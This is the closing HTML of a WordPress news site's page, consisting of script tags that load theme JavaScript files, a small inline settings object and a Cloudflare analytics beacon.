<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



